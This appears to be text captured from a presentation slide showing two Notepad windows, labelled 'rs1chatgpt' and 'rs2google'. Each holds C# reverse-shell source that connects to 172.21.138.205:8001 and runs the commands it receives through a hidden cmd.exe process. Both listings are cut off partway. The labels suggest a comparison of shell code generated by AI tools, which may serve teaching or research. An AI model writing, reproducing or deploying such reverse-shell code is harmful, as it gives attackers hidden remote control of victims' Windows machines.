 rs1chatgpt
File Edit View
using System;
using System.IO;
using System.Net;
using System.Net.Sockets;
using System.Text;
class ReverseShell
{
static void Main(string[] args)
{
TcpClient client = new TcpClient();
client.Connect("172.21.138.205",8001);
Stream stream = client.GetStream();
StreamReader reader = new StreamReader(stream);
StreamWriter writer = new StreamWriter(stream);
writer.AutoFlush = true;
while (true)
{
string command = reader.ReadLine();
if (command == "exit")
break;
string output = ExecuteCommand(command);
writer.WriteLine(output);
}
stream.Close();
client.Close();
}
static string ExecuteCommand(string command)
{
try
{
System.Diagnostics.Process process = new System.Diagnostics.Process();
System.Diagnostics.ProcessStartInfo startInfo = new
System.Diagnostics.ProcessStartInfo();
startInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
startInfo.FileName = "cmd.exe";
Ln 1, Col 3 100% Windows (CRLF) UTF-8
rs2google
File Edit View
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
{
static StreamWriter streamWriter;
public static void Main(string[] args)
{
using(TcpClient client = new TcpClient("172.21.138.205",
8001))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new
StreamReader(stream))
{
streamWriter = new
StreamWriter(stream);
StringBuilder strInput = new
StringBuilder();
Process p = new Process();
p.StartInfo.FileName =
"cmd.exe";
p.StartInfo.CreateNoWindow =
Ln 19, Col 58 100% Windows (CRLF) UTF-8